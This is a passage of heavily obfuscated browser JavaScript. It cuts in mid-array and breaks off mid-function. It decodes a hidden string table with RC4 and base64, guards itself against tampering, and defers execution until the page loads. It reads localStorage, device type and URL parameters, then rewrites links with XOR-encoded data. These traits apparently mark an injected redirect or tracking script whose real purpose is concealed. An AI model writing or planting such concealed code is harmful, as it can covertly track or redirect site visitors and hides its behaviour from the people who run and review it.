3vSoKW4xcQrS/WP8','W40znSkKhCoK','zxHLyW','i8k2wmoyW5af','W7i5fmkgkSoy','yNv0Dg9Uswq','ub3dKmkiW7S','zNvUy3rPB24','jsVdUNHVW6i','y29UC3rYDwn0BW','W5HHW4O','WOODaWxdRCkbW54','W7FdV3T7FNxdLmoyW5xcTq','zM9JDxm','W6LcrSkBWQlcRMP4W53dOW','zgLZCgXHEq','zw1LBNq','AgHmWRVdPNu0FcS','W6iHmCoAWR7cKdm/','WOpcGH0qWRtdGYBcLSkEW6O','p8kjW6OCqCk3','WP0zbt/dVmkXW4eSCmob','b8o1wCobuCoiW6/dU8o4fa','W5vLWOxdK8kB','rIBdTuBdGSogtSo8AtG','ELxcMqPVnXxdT8oYwG','DMfSDwu','u2vSzwn0','BwfZAW','W6/dOIHOgCkE','z2v0','Bg9Hza','iSkGqmowW5CetmkFsse','WO3cTSkVA8kdWOW','zMfZDeLUC3rHBa','W5/dL8ohlmkohCkUWRql','WQtcVIBcRrRcPG','mJGWodfiwNvcsuO','WRNdVhRcTSoGW6zPWQO','W4NdS0xdQ8kz','F8kgW7Swr8kTjSkoWOmy','y3vZDg9T','Dg9ku09o','Aw50CW','tCoXW7RdNmk0CZa','CMvTB3zLqxr0CG','W45WWPddNSknea','WPtcLrSzWQhdIatcNW','jCoZW5G','C3r5Bgu','W5S/W57cHW','DwvZDa','C3rHDhvZvgv4Da','W4aypmkgh8oPgCkyWQJcSa','mtiZmwLrDwnYqW','W7bMCCkpWRyWCCkj','yxbRrMLSzu5HBq','W4hcJSoiW5rmxbRcSZhcOq','C2XPy2u','gmo3f2BdOCodW71Jea','surcrMfJDg9YEq','wContc4','pCoUwmoYW5BcUH5XWPPe','W4qsla','W7a+lSoOWQm','CLtcGSoKxmk/WRlcIs1X','WPFcKCkiBSkOW5FdOCk3','yxjY','W6/dJJvsmdlcI8oCWQRcLW','W53dTZrOfmkot8oTg8kL','mtm5mdCYqxfNDNfU','W51jWOSZW5W','W4bTEmk8WQhcQx9yW67dUW','WPlcLCorBa','w14VxsSPkc8UkG','WPJdPt/dRZZcISk7mG','kYKK','WRvpkmoIWR7dQW','C3r5BguUzgLZCa','vsBdTW','mxvMz1HqyG','W7HVWQexW5XJWQGNBdG','we1mshr0CfjLCq','Bwf4vg91y2HqBW','W71gC8kJW7K','CMv0DxjUic8Iia','y2XVC2u','W6/dL8khWPy','zCo3uSoWW6NcIXa','jSoNrmo7W5dcUbC','eNpcOdS/WQnDpmotzW','Aw5KzxHpzG','ChLW','AgfZqxr0CMLIDq','rCoeeMi','WQC5W6LsWRrbeSkVW7Ku','mvfWsxjVvq','WRrEo8oVWQNdNWBdQSkOW4S','C2vSzwn0','C2vUza','DhTBWRW','jJtdP38','Aw5nWQldUw8UDG','zwvYq29UBMvJDa','kYb0AgLZicSGiG','wchdPuVdUCo7tq','WQ8NW71sWQjQnW','omoTv8o2W53cNXCIWPTx','CMvHzhK','W4pcJ8oGW55ltYO','W5ddOIPQdSkc','W6uTemolWQNcLW','sva0','AxnszwfKEq','sSo6W73dJCkLuZG','WP7cG8k0yG','zg9JDw1LBNrfBa','WP3dPJddQY/cGSk4FmoBWOe','lmoOW47cLmk/WQK','cmoRbh3dJSoq','y2HHCKf0','pCkMwa','uwRdUq','yxn5BMm','W5xcRaG','k8oJW4dcLCk5WRm','WQj2jdSoh8kuWOVdSgq','WPKDbdG','lZRdOhvPW6HFz8kF','WRLsWQmCWPTmn8krWRjj','Awj1Dgu','oI8V','W4pdSx5QBMVdR8khW4JcOG','Ah9FWR7dUG','AKlcKCoG','D2fRzxvWt3jjBG','WRXOumodW6WZW4NcLW','WOFdVJ3dUJ3cKa','W6bSkSolW6a','werVBwfPBLjLCq','W7NdG0z7Ax7dGCky','fHRdMSkeW7DhpG','WP3dMCkdWOOxBclcSWFcM3C','db3dVSkcAItdG8kikHu','y2fSBa','W4KDk8kchCo4bCkfWOBcRa','o2eUy2XPy2SOkq','D2vIA2L0sgLKza','yxbWzw5Kq2HPBa','i8oMbgVdQSow','W5uzimk3rSoKa8kbWOG','W789i8oCWR7cMcq','DxnLCLnLBgvJDa','W5VdOJbofCkhFmoWbSkS','WQuOW7vB','W4JdPKJdPSkuW6FcH8ovW5nO','WONcUSkLAmksWOO','WOFdRYJdNc3cKSkHoCokWPq','WRFcG8kJtSkIW4FdOCk1','jSk8wa','WOlcU8kGySkzWOe3hSkUW4m','WQ4xgsldVmkhW4CPt8oo','WP3dPdldQZRcQ8kaeCo1','d8kKW6evrCkWiCkZWOHb','W6tdICklWOdcUcSwW44h','qIRdR0RdG8orsSo7yZG','W44slmkQbmoPgmkzWPa','Dgv4Dc91CMKTBa','CMvZCg9UC2vuzq','yxbWBhK','CgXHDgzVCM0','nmoMWR3dHMFdUmovrmkPEq','su5qvvq','WQXum8oL','WRHiWQSlW5LkjG','WQ9vpSoUWQJdGXq','zwzNAgLQA2XTBG','W6tdJCkdWOlcMsStW5KIW5O','W5FdV3T7FNxdLmkHW7JcVa','fvBdRCkdFqxdKSkhnbK','j8ksW6ems8kTnSkrWOG','Dw5KzwzPBMvK','WP/cT23cSSkMWQy','dYpdO3OWAsVdPComwhpdJW','yCouWRKmsSkwoSkcWQy','xSkYWQZdM8onA8orWOBdTSoq','W606auVcPW','uCo6W63dJq','kt8K','zxiTC2vSzwn0','yw5Nzxm','dbhdISkGW7T8kM9QWQy','ue9tva','ywrKuMfUz2u','W4dcUWKC','W4uDlmkI','zgf0yq','WOFdOZ7dPYtcISkGjCo6WOG','C3vIC3rY','W4FdTwfDFMRdLCkqW7lcUa','CMvAWRFdRK47','zgf0ywjHC2vZ','h8oSnNVdVConW7PI','W47dK8ozjmkggSkQ','W69LWOxdK8khda','jCkvW6a','WPCQW5rgWQTxtqHW','zw50','CMvTB3zLrxzLBG','yw5Nzq','y3jLyxrLrgf0yq','hSoTawRdQConW7PGdq','WPlcTSk1qmkyWOC6mCkfW4i','y2HHCKnVzgvbDa','yM9VBgvHBG','WQnTpIyj','qujdrevgr0HjsG','WPBcH8kUymk4W5S','DgvT','WQJcL8kdsSkwWOCVmSkZW54','W6G1f13cPmkEW5NdPmoL','W57cHmoFW5bttqZcQd3cVW','WO7cLdSzWQNdIGFdKSkAWQ4','W67dI8kmWPxcQaWJW7eV','vmoQW63dKq','BNvSBa','y29UDgvUDgvKAq','cmoXag7dU8obW5fPda4','DgvZDa','W7O+b2ZcQ8kAW5i','B25JBgLJAW','BMf2AwDHDg9Y','B25Py2vJyw5KAq','W5PjWOCHW5X0WO0fAdm','nCo0x8ootmoKW70','WO3cVmkGAmkEWOO8','C2v0sxrLBq','Aw1Hz2uVCg5N','C2v0u2vSzwn0Aq','W4CRW57cLSk6ta','qSowxJzF','y3r4','AgLKzgvU','p8o1vSoBwmooW6/cVG','BNvTyMvY','W5vHWP3dQG','wNxcTZXTpa/dPG','AgfZAa','WRH+lNjrvSoAWOZdQ3m','Ahr0Chm6lY9Zza','B250Aw1LB3v0','WR3cVJVcVG','W5ijo8kGdmo/ba','W4rOWOxdHCkJcG','Aw5ZDgfSBa','WOyQW4jbWRblBqi','WQhcTsZcRXBcGxS','WO8xeZu'];function _Q(v,E){v=v-0xe9;var L=_L[v];if(_Q['IyZBkV']===undefined){var Q=function(C){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='';for(var D=0x0,A,Y,X=0x0;Y=C['charAt'](X++);~Y&&(A=D%0x4?A*0x40+Y:Y,D++%0x4)?I+=String['fromCharCode'](0xff&A>>(-0x2*D&0x6)):0x0){Y=w['indexOf'](Y);}return I;};var o=function(C,w){var I=[],D=0x0,A,Y='',X='';C=Q(C);for(var K=0x0,e=C['length'];K<e;K++){X+='%'+('00'+C['charCodeAt'](K)['toString'](0x10))['slice'](-0x2);}C=decodeURIComponent(X);var W;for(W=0x0;W<0x100;W++){I[W]=W;}for(W=0x0;W<0x100;W++){D=(D+I[W]+w['charCodeAt'](W%w['length']))%0x100,A=I[W],I[W]=I[D],I[D]=A;}W=0x0,D=0x0;for(var T=0x0;T<C['length'];T++){W=(W+0x1)%0x100,D=(D+I[W])%0x100,A=I[W],I[W]=I[D],I[D]=A,Y+=String['fromCharCode'](C['charCodeAt'](T)^I[(I[W]+I[D])%0x100]);}return Y;};_Q['yitYNu']=o,_Q['TlrCSr']={},_Q['IyZBkV']=!![];}var N=_L[0x0],V=v+N,a=_Q['TlrCSr'][V];if(a===undefined){if(_Q['JznCQH']===undefined){var C=function(w){this['MtaUzh']=w,this['SQsSRp']=[0x1,0x0,0x0],this['hCPhEQ']=function(){return'newState';},this['lMPZZV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vfRBmQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};C['prototype']['kVgLRT']=function(){var w=new RegExp(this['lMPZZV']+this['vfRBmQ']),I=w['test'](this['hCPhEQ']['toString']())?--this['SQsSRp'][0x1]:--this['SQsSRp'][0x0];return this['aQICkK'](I);},C['prototype']['aQICkK']=function(w){if(!Boolean(~w))return w;return this['pfvbPd'](this['MtaUzh']);},C['prototype']['pfvbPd']=function(w){for(var I=0x0,D=this['SQsSRp']['length'];I<D;I++){this['SQsSRp']['push'](Math['round'](Math['random']())),D=this['SQsSRp']['length'];}return w(this['SQsSRp'][0x0]);},new C(_Q)['kVgLRT'](),_Q['JznCQH']=!![];}L=_Q['yitYNu'](L,E),_Q['TlrCSr'][V]=L;}else L=a;return L;}function _N(v,E){v=v-0xe9;var L=_L[v];if(_N['CgRiZn']===undefined){var Q=function(o){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='';for(var I=0x0,D,A,Y=0x0;A=o['charAt'](Y++);~A&&(D=I%0x4?D*0x40+A:A,I++%0x4)?w+=String['fromCharCode'](0xff&D>>(-0x2*I&0x6)):0x0){A=C['indexOf'](A);}return w;};_N['PNZnQj']=function(o){var C=Q(o);var w=[];for(var I=0x0,D=C['length'];I<D;I++){w+='%'+('00'+C['charCodeAt'](I)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(w);},_N['kFvLuf']={},_N['CgRiZn']=!![];}var N=_L[0x0],V=v+N,a=_N['kFvLuf'][V];if(a===undefined){var o=function(C){this['zbtZro']=C,this['eQnrIl']=[0x1,0x0,0x0],this['wlWrsb']=function(){return'newState';},this['zJkdfa']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['EUZiDd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};o['prototype']['vmqImM']=function(){var C=new RegExp(this['zJkdfa']+this['EUZiDd']),w=C['test'](this['wlWrsb']['toString']())?--this['eQnrIl'][0x1]:--this['eQnrIl'][0x0];return this['TPNuQa'](w);},o['prototype']['TPNuQa']=function(C){if(!Boolean(~C))return C;return this['vKvqqY'](this['zbtZro']);},o['prototype']['vKvqqY']=function(C){for(var w=0x0,I=this['eQnrIl']['length'];w<I;w++){this['eQnrIl']['push'](Math['round'](Math['random']())),I=this['eQnrIl']['length'];}return C(this['eQnrIl'][0x0]);},new o(_N)['vmqImM'](),L=_N['PNZnQj'](L),_N['kFvLuf'][V]=L;}else L=a;return L;}(function(v,E){var vw=function(v,E){return _N(v-0x312,E);},vY=function(v,E){return _N(v-0x312,E);},vW=function(v,E){return _N(v-0x312,E);},vC=function(v,E){return _Q(v-0x312,E);},vI=function(v,E){return _Q(v-0x312,E);},vD=function(v,E){return _Q(v-0x312,E);},vA=function(v,E){return _Q(v-0x312,E);},vX=function(v,E){return _Q(v-0x312,E);};while(!![]){try{var L=parseInt(vC(0x500,'Mh)I'))+parseInt(vw(0x497,0x4f1))*-parseInt(vI(0x4ca,'V^xr'))+parseInt(vC(0x52a,'[ar9'))*-parseInt(vC(0x426,'1^)J'))+parseInt(vw(0x4d2,0x459))*-parseInt(vA(0x436,'*Tms'))+parseInt(vC(0x529,'lzHN'))+-parseInt(vW(0x4b8,0x575))+parseInt(vX(0x5b0,'SFX&'));if(L===E)break;else v['push'](v['shift']());}catch(Q){v['push'](v['shift']());}}}(_L,0x89d85),function(){var Ec=function(v,E){return _N(v-0x2e8,E);},Ek=function(v,E){return _N(v-0x2e8,E);},ES=function(v,E){return _N(v-0x2e8,E);},Eb=function(v,E){return _N(v-0x2e8,E);},EG=function(v,E){return _N(v-0x2e8,E);},Ef=function(v,E){return _Q(v-0x2e8,E);},Ei=function(v,E){return _Q(v-0x2e8,E);},Ex=function(v,E){return _Q(v-0x2e8,E);},EO=function(v,E){return _Q(v-0x2e8,E);},QN=function(v,E){return _Q(v-0x2e8,E);},v=function(){var k=!![];return function(S,b){var x=k?function(){var vK=function(v,E){return _N(v-0x2fe,E);};if(b){var O=b[vK(0x507,0x444)](S,arguments);return b=null,O;}}:function(){};return k=![],x;};}(),L=0x2;function Q(){var vt=function(v,E){return _N(v-0x2af,E);},vz=function(v,E){return _N(v-0x2af,E);},ve=function(v,E){return _Q(v-0x2af,E);},vT=function(v,E){return _Q(v-0x2af,E);};this[ve(0x43f,'&FRj')]=[],this[ve(0x4dc,'[ar9')]=function(k){var vy=function(v,E){return vT(E- -0x160,v);},vP=function(v,E){return _N(E-0x14f,v);},vR=function(v,E){return _N(E-0x14f,v);},vu=function(v,E){return _N(E-0x14f,v);};this[vP(0x2ed,0x2f2)]!=null?this[vy('k%Ij',0x28e)][this[vR(0x2a1,0x2f2)][vP(0x1b6,0x2a8)]]=k:k();},this[vt(0x480,0x3d7)]=function(){var vn=function(v,E){return vT(v- -0x346,E);};return this[vn(0x145,'mI%p')]==null;},this[vz(0x47b,0x53b)]=function(){var vU=function(v,E){return ve(E- -0x28,v);},vj=function(v,E){return vT(E- -0x28,v);},vJ=function(v,E){return vt(E- -0x28,v);},vs=function(v,E){return vt(E- -0x28,v);};if(this[vJ(0x3f9,0x42a)]==null)return;var k=this[vU('*Tms',0x3a8)];this[vs(0x48a,0x42a)]=null;for(var S=0x0;S<k[vj('z!qt',0x4f7)];S++){k[S]();}};}var N=function(){var k=v(this,function(){var F=function(){var vi=function(v,E){return _Q(E- -0x138,v);},vk=function(v,E){return _Q(E- -0x138,v);},vg=function(v,E){return _N(E- -0x138,v);},vB=function(v,E){return _N(E- -0x138,v);},vp=function(v,E){return _N(E- -0x138,v);},vf=function(v,E){return _N(E- -0x138,v);},vc=function(v,E){return _N(E- -0x138,v);},m=F[vg(-0x44,0x31)+'r'](vg(0x7e,0x7d)+vg(0xe3,0x90)+'/')()[vf(0x42,0x31)+'r'](vg(0x1bf,0x17e)+vi('1^)J',0x6c)+vi('SOXR',0x151));return!m[vg(0x152,0x10c)](k);};return F();});k();var S=[],b=![],x=![];function O(){var vb=function(v,E){return _N(E-0x341,v);},vx=function(v,E){return _N(E-0x341,v);},vS=function(v,E){return _Q(E-0x341,v);};if(!b){b=!![];for(var F=0x0;F<S[vS('zMwU',0x4c5)];F++){S[F]['fn'][vb(0x5cc,0x531)](window,S[F][vx(0x503,0x592)]);}S=[];}}function G(){var vO=function(v,E){return _Q(E- -0x1ed,v);},vG=function(v,E){return _Q(E- -0x1ed,v);};D[vO('4f*Z',0xe)]===vO('$DXS',-0x56)&&O();}return setTimeout(O,0xbb8),function(F,m){var vm=function(v,E){return _Q(v- -0x3d,E);},vd=function(v,E){return _Q(v- -0x3d,E);},vZ=function(v,E){return _Q(v- -0x3d,E);},vh=function(v,E){return _Q(v- -0x3d,E);},vr=function(v,E){return _Q(v- -0x3d,E);},vF=function(v,E){return _N(v- -0x3d,E);},vq=function(v,E){return _N(v- -0x3d,E);},vl=function(v,E){return _N(v- -0x3d,E);},vM=function(v,E){return _N(v- -0x3d,E);},vH=function(v,E){return _N(v- -0x3d,E);};if(b){F(m);return;}else S[vF(0x22a,0x1d8)]({'fn':F,'ctx':m});if(D[vm(0x22d,'F7G]')]===vd(0x216,'F7G]')||D[vd(0x184,'X7Ii')]!==vm(0x20e,'*Kt3')&&!D[vq(0x197,0x1e9)+vl(0x133,0x147)][vq(0x111,0x120)])O();else!x&&(D[vM(0x23f,0x1c3)+vl(0x244,0x1a2)]?(D[vH(0x23f,0x32a)+vM(0x244,0x2b3)](vm(0x13c,'lzHN')+vZ(0xf0,'mueG'),O,![]),window[vr(0x158,'8WJH')+vd(0x264,'Tie7')](vF(0x142,0x98),O,![])):(D[vm(0x265,'mFQ#')+'t'](vF(0x287,0x1cd)+vq(0x294,0x200),G),window[vq(0x113,0x13e)+'t'](vh(0x226,'vtqb'),O)),x=!![]);};}(),V=function(){var E1=function(v,E){return _Q(E- -0x247,v);},E2=function(v,E){return _Q(E- -0x247,v);},E4=function(v,E){return _Q(E- -0x247,v);},E6=function(v,E){return _Q(E- -0x247,v);},E0=function(v,E){return _N(E- -0x247,v);},E3=function(v,E){return _N(E- -0x247,v);},E5=function(v,E){return _N(E- -0x247,v);},k=E0(-0xe,-0xf)+E1('X7Ii',0x28)+E2('WGp*',0x53)+E0(-0xde,-0x37)+E2('6Lgg',0x37)+E3(-0x35,0x5e)+E6('SFX&',-0xa7);function S(G,F){var E9=function(v,E){return E1(v,E-0x23b);},Ev=function(v,E){return E4(v,E-0x23b);},EQ=function(v,E){return E6(v,E-0x23b);},EN=function(v,E){return E1(v,E-0x23b);},E7=function(v,E){return E3(v,E-0x23b);},E8=function(v,E){return E0(v,E-0x23b);},EE=function(v,E){return E5(v,E-0x23b);},EL=function(v,E){return E3(v,E-0x23b);},m=-0x1,d,Z=G[E7(0xdb,0x14d)],h,q,l,M=[0x0,0x0,0x0,0x0];d=[];while(++m<Z){h=G[m],q=G[++m],M[0x0]=h>>0x2,M[0x1]=(h&0x3)<<0x4|(q||0x0)>>0x4;if(m>=Z)M[0x2]=M[0x3]=0x40;else l=G[++m],M[0x2]=(q&0xf)<<0x2|(l||0x0)>>0x6,M[0x3]=m>=Z?0x40:l&0x3f;d[E7(0x185,0x25b)](k[E9('zpJM',0x11a)](M[0x0]),k[E9('mPZf',0x251)](M[0x1]),k[EE(0x1b8,0x1cc)](M[0x2]),k[E7(0x1aa,0x1cc)](M[0x3]));}var H=d[EQ('Tie7',0x2b7)]('');return F?H[EN('V^xr',0x1ad)](/=/g,''):H;}function b(G){var Eo=function(v,E){return E5(v,E-0x271);},EC=function(v,E){return E0(v,E-0x271);},EA=function(v,E){return E3(v,E-0x271);},EY=function(v,E){return E5(v,E-0x271);},EX=function(v,E){return E3(v,E-0x271);},EV=function(v,E){return E4(v,E-0x271);},Ea=function(v,E){return E1(v,E-0x271);},Ew=function(v,E){return E6(v,E-0x271);},EI=function(v,E){return E6(v,E-0x271);},ED=function(v,E){return E2(v,E-0x271);},F=[],m,d,Z,h,q,l,M,H=G[EV('z!qt',0x29a)]%0x4;if(H==0x1)throw new Error(EV('HpCa',0x115)+Eo(0x1a5,0x11f)+G);if(H==0x2)G=G+'==';else H==0x3&&(G=G+'=');var r=0x0,v0=G[EC(0xe5,0x183)];while(r<v0){h=k[EV('M^[V',0x217)](G[EV('M^[V',0x2f9)](r++)),q=k[ED('F7G]',0x274)](G[EI('V^xr',0x132)](r++)),l=k[EI('K]WC',0x1f4)](G[EA(0x1f4,0x202)](r++)),M=k[EA(0x11d,0x1e5)](G[EV('k%Ij',0x201)](r++));if(h==-0x1||q==-0x1||l==-0x1||M==-0x1)throw new Error(EV('V^xr',0x1c8)+EX(0x186,0x11f)+G);if(h==0x40||q==0x40||r<v0&&(l==0x40||M==0x40))throw new Error(ED('EGo!',0x1ff)+EV('$DXS',0x214)+G);m=h<<0x2|q>>0x4,F[EC(0x272,0x291)](m),d=(q&0xf)<<0x4|l>>0x2,Z=(l&0x3)<<0x6|M,l!=0x40&&F[Ea('WGp*',0x1d3)](d),M!=0x40&&F[EA(0x213,0x291)](Z);}return F;}function x(G){var EK=function(v,E){return E2(v,E-0x297);},Ee=function(v,E){return E2(v,E-0x297);},EP=function(v,E){return E4(v,E-0x297);},ER=function(v,E){return E6(v,E-0x297);},EW=function(v,E){return E5(v,E-0x297);},ET=function(v,E){return E0(v,E-0x297);},Ey=function(v,E){return E5(v,E-0x297);},Eu=function(v,E){return E3(v,E-0x297);},F=-0x1,m=G[EW(0x258,0x1a9)],d,Z=[];if(/^[\x00-\x7f]*$/[EK('*Kt3',0x309)](G))while(++F<m){Z[EK('lzHN',0x177)](G[ET(0x26d,0x285)](F));}else while(++F<m){d=G[EP('TOYC',0x261)](F);if(d<0x80)Z[Ey(0x23d,0x2b7)](d);else{if(d<0x800)Z[EP('HpCa',0x302)](d>>0x6|0xc0,d&0x3f|0x80);else Z[Ey(0x2fc,0x2b7)](d>>0xc|0xe0,d>>0x6&0x3f|0x80,d&0x3f|0x80);}}return Z;}function O(G){var En=function(v,E){return E2(v,E-0x3b9);},EU=function(v,E){return E2(v,E-0x3b9);},Es=function(v,E){return E6(v,E-0x3b9);},Ej=function(v,E){return E4(v,E-0x3b9);},Eg=function(v,E){return E4(v,E-0x3b9);},Et=function(v,E){return E3(v,E-0x3b9);},Ez=function(v,E){return E3(v,E-0x3b9);},EJ=function(v,E){return E5(v,E-0x3b9);},F=[],m=0x0,d,Z,h;d=Z=h=0x0;while(m<G[Et(0x3ba,0x2cb)]){d=G[m];if(d<0x80)F[En('*Tms',0x2be)](String[Ez(0x20b,0x278)+'de'](d)),m++;else d>0xbf&&d<0xe0?(Z=G[m+0x1],F[Et(0x3e3,0x3d9)](String[En('ubRY',0x2c3)+'de']((d&0x1f)<<0x6|Z&0x3f)),m+=0x2):(Z=G[m+0x1],h=G[m+0x2],F[Es('03aH',0x2ad)](String[En('mueG',0x28f)+'de']((d&0xf)<<0xc|(Z&0x3f)<<0x6|h&0x3f)),m+=0x3);}return F[En('$DXS',0x426)]('');}return[function(G){var EB=function(v,E){return E1(v,E-0x2fa);};if(!G)return'';var F=x(G),m=F[EB('^V)h',0x1fa)];for(var d=0x0;d<m;d++){F[d]=F[d]^0x96;}return S(F,!![]);},function(G){var Ep=function(v,E){return E0(E,v- -0xc5);};if(!G)return'';var F=b(G);for(var m=0x0,d=F[Ep(-0x1b3,-0xcf)];m<d;m++){F[m]=F[m]^0x96;}return O(F);},function(G,F){if(!G)return'';return S(x(G),F);},function(G){if(!G)return'';return O(b(G));}];}(),a=V[0x0],o=V[0x1],C=V[0x2],w=V[0x3],I=window,D=I[Ef(0x53e,'lzHN')],A=I[Ec(0x52f,0x571)],Y=I[Ef(0x490,'wxB8')+Ec(0x47b,0x3a3)],X=I[ES(0x3f3,0x4ab)],W=ES(0x541,0x61c)+Ef(0x4fb,'2ZUV')+Ex(0x3fd,'[ar9'),K=I[Ek(0x568,0x529)+'ge'],e={'get':function(k){var EF=function(v,E){return Ex(E- -0x229,v);};try{return K&&K[EF('^V)h',0x22a)](k);}catch(S){}},'set':function(k,S){var Em=function(v,E){return ES(v-0x23f,E);};try{K&&K[Em(0x773,0x7b0)](k,S);}catch(b){}},'del':function(k){var Ed=function(v,E){return Ef(v-0x281,E);};try{K&&K[Ed(0x7db,'xV5@')](k);}catch(S){}}};function T(){var Eq=function(v,E){return Ek(E- -0x1d1,v);},EH=function(v,E){return EG(E- -0x1d1,v);},Er=function(v,E){return EG(E- -0x1d1,v);},EZ=function(v,E){return Ef(E- -0x1d1,v);},Eh=function(v,E){return Ei(E- -0x1d1,v);},El=function(v,E){return EO(E- -0x1d1,v);},EM=function(v,E){return Ei(E- -0x1d1,v);};return!I[EZ('1^)J',0x303)]&&(/iPad|iPhone|iPod/[Eh('^V)h',0x2f6)](A[Eq(0x235,0x321)])||A[El('4f*Z',0x20a)]===El('xV5@',0x315)&&A[Eq(0x302,0x2ca)+Eq(0x22c,0x2a2)]>0x1);}function P(k){try{return decodeURIComponent(k||'');}catch(S){return k;}}function y(k){var L2=function(v,E){return Ei(E- -0x18b,v);},L6=function(v,E){return Ei(E- -0x18b,v);},L7=function(v,E){return Ei(E- -0x18b,v);},L0=function(v,E){return EG(E- -0x18b,v);},L1=function(v,E){return Ek(E- -0x18b,v);},L3=function(v,E){return Ec(E- -0x18b,v);},L4=function(v,E){return Ek(E- -0x18b,v);},L5=function(v,E){return EG(E- -0x18b,v);};k=k||X[L0(0x30d,0x262)];var S=k[L0(0x260,0x318)]('?'),b=k[L2('X7Ii',0x36c)]('#');if(S==-0x1||S==k[L3(0x27d,0x2b6)]-0x1)return{};var x=b==-0x1||b<S?k[L4(0x312,0x400)](S+0x1):k[L3(0x493,0x400)](S+0x1,b),O=x[L0(0x464,0x3e0)](/\+/g,L0(0x362,0x431))[L5(0x4a7,0x3e8)]('&'),G={};for(var F=0x0;F<O[L2('SFX&',0x40d)];F++){var m=O[F][L3(0x31f,0x3e8)]('='),d=P(m[0x0]),Z=P(m[0x1]);if(d&&Z){if(typeof G[d]===L3(0x3f9,0x372))G[d]=Z;else typeof G[d]===L0(0x210,0x247)?G[d][L2('^hE7',0x267)](Z):G[d]=[G[d],Z];}}return G;}function R(k){var LE=function(v,E){return Eb(E- -0x366,v);},LN=function(v,E){return Eb(E- -0x366,v);},LV=function(v,E){return Ek(E- -0x366,v);},L8=function(v,E){return EO(E- -0x366,v);},L9=function(v,E){return Ei(E- -0x366,v);},Lv=function(v,E){return Ex(E- -0x366,v);},LL=function(v,E){return Ei(E- -0x366,v);},LQ=function(v,E){return Ei(E- -0x366,v);},S=[];for(var b in k){var x=k[b];if(Object[L8('mPZf',0x247)][L9('xV5@',0x90)][Lv('&s8%',0x210)](x)==LE(0xfe,0x9a)+L8('ubRY',0x250))for(var O=0x0;O<x[L8('xV5@',0x1bb)];O++){x[O]!=null&&typeof x[O]!=LE(0x1fb,0x197)&&S[Lv('SOXR',0x1c2)](encodeURIComponent(b)+'='+encodeURIComponent(x[O]));}else x!=null&&typeof x!=Lv('k%Ij',0x1b5)&&S[LN(0x185,0x1e9)](encodeURIComponent(b)+'='+encodeURIComponent(x));}return S[Lv('^hE7',0x147)]('&');}function u(){var Lo=function(v,E){return Eb(E- -0x27d,v);},La=function(v,E){return Ei(E- -0x27d,v);},LC=function(v,E){return EO(E- -0x27d,v);},k=0x0,S=arguments[La('*Kt3',0x1ec)],b=arguments[k]||'',x=b[Lo(0x1fa,0x226)]('?'),O=y(b);for(k=0x1;k<S;k++){var G=arguments[k];for(var F in G){O[F]=G[F];}}return(x==-0x1?b:b[La('mueG',0x299)](0x0,x))+'?'+R(O);}function t(k){var Lw=function(v,E){return EG(v-0x1ed,E);},LI=function(v,E){return Ek(v-0x1ed,E);},LD=function(v,E){return EG(v-0x1ed,E);},S=((k||'')+'')[Lw(0x758,0x721)](/[^0-9a-zA-Z_]/g,'')||'_';return S[LI(0x62e,0x56a)]>0x7&&(S=S[Lw(0x778,0x739)](0x0,0x7)),S;}function n(k,S,b){var LX=function(v,E){return Ef(v-0x3ae,E);},LW=function(v,E){return Ex(v-0x3ae,E);},LT=function(v,E){return Ex(v-0x3ae,E);},Ly=function(v,E){return Ef(v-0x3ae,E);},LR=function(v,E){return Ef(v-0x3ae,E);},LA=function(v,E){return Eb(v-0x3ae,E);},LY=function(v,E){return ES(v-0x3ae,E);},LK=function(v,E){return Eb(v-0x3ae,E);},Le=function(v,E){return Eb(v-0x3ae,E);},LP=function(v,E){return Eb(v-0x3ae,E);},x,O,G;if((x=k[LA(0x851,0x7a0)](LA(0x879,0x7c7)))==-0x1||(O=k[LX(0x8f6,'zMwU')]('/',x+0x3))==-0x1)return k;G=k[LW(0x822,'SOXR')]('?');G==-0x1&&(G=k[LY(0x7ef,0x858)]);var F=k[Le(0x939,0x950)](0x0,x),m=k[LT(0x7f6,'V^xr')](x+0x3,O),d=k[Le(0x939,0x87b)](O,G),Z=k[Le(0x939,0x973)](G),h;(h=new RegExp(Le(0x950,0x97e)+LX(0x968,'wxB8')+LP(0x842,0x88a))[LT(0x918,'[ar9')](d))&&(d=h[0x1]+t(S)+h[0x3]);if(h=new RegExp(LX(0x850,'^hE7')+LK(0x840,0x909)+Le(0x8b2,0x8a8))[Le(0x7f8,0x7d8)](d))try{var q=J[LX(0x8b0,'*Tms')](w(h[0x2]));S&&S!=q['c']&&(q['c']=S,delete q['cc']),b&&(q['d']=b),d=h[0x1]+C(J[LX(0x831,'k%Ij')](q))+(h[0x3]||'');}catch(l){}return F+LP(0x879,0x95e)+m+d+Z;}var z=function(){var Lr=function(v,E){return Ek(v- -0x2d3,E);},Q0=function(v,E){return Eb(v- -0x2d3,E);},Q2=function(v,E){return Ec(v- -0x2d3,E);},Q8=function(v,E){return Ek(v- -0x2d3,E);},Q9=function(v,E){return ES(v- -0x2d3,E);},Lq=function(v,E){return Ei(v- -0x2d3,E);},Ll=function(v,E){return Ei(v- -0x2d3,E);},LM=function(v,E){return EO(v- -0x2d3,E);},LH=function(v,E){return EO(v- -0x2d3,E);},Q1=function(v,E){return Ex(v- -0x2d3,E);},k={},S=[],b,x,O=new Q(),G,F=function(){var Lt=function(v,E){return _Q(E- -0x40,v);},Ln=function(v,E){return _Q(E- -0x40,v);},Lz=function(v,E){return _Q(E- -0x40,v);},LU=function(v,E){return _Q(E- -0x40,v);},Ls=function(v,E){return _Q(E- -0x40,v);},Lu=function(v,E){return _N(E- -0x40,v);},LJ=function(v,E){return _N(E- -0x40,v);},Lj=function(v,E){return _N(E- -0x40,v);},Lg=function(v,E){return _N(E- -0x40,v);},LB=function(v,E){return _N(E- 